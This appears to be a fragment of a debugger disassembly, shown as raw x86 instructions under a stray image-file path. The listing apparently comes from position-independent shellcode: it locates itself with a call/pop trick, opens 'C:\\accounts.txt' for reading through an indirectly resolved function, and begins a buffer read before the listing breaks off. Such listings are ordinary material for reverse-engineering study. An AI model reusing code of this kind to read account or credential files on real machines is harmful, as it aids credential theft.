 01C4048F 53 push ebx
01C40490 56 push esi
01C40491 57 push edi
01C40492 55 push ebp
01C40493 8BEC mov ebp,esp
01C40495 8DA424 68FCFFFF lea esp,dword ptr ss:[esp-398]
01C4049C E8 00000000 call 1C404A1 call $0
01C404A1 5E pop esi
01C404A2 8DB6 5FFCFFFF lea esi,dword ptr ds:[esi-3A1]
01C404A8 8D86 B9040000 lea eax,dword ptr ds:[esi+4B9] esi+4B9:"C:\\accounts.txt"
01C404AE 6A 00 push 0
01C404B0 6A 00 push 0
01C404B2 6A 03 push 3
01C404B4 6A 00 push 0
01C404B6 6A 01 push 1
01C404B8 68 00000080 push 80000000
01C404BD 50 push eax
01C404BE 8D86 6D040000 lea eax,dword ptr ds:[esi+46D]
01C404C4 FF10 call dword ptr ds:[eax]
01C404C6 8BD0 mov edx,eax
01C404C8 8D8D 68FCFFFF lea ecx,dword ptr ss:[ebp-398]
01C404CE 8D85 68FDFFFF lea eax,dword ptr ss:[ebp-298]
01C404D4 6A 00 push 0
01C404D6 50 push eax
01C404D7 68 00010000 push 100
01C404DC 51 push ecx